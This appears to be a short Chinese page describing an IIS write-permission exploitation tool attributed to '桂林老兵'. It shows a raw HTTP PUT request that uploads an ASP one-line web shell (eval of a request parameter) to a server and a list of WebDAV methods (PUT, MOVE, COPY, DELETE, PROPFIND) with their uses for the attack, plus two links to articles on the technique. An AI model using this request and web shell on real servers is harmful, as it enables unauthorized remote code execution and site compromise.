 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.173.194 请求文件: /1.txt
PUT /1.txt HTTP/1.1
Host: 192.168.173.194
Content-Length: 25
<%eval request("zcc")%>
本地文件: C:\Users\dayu\Desktop\1.txt ... 提交数据包
远程分析IIS设置
http://www.gxgl.com/?action=showart&id=1030
对iis写权限的利用
http://www.gxgl.com/?action=showart&id=1031
用法:
OPTIONS返回服务器的各种信息
PUT生成上传文件数据包的。
POST用来提交表单
MOVE是改名数据包。
COPY是复制数据包。
DELETE是删除数据包。
PROPFIND是生成返回有浏览目录权限的目录内容的数据包。
安全初学者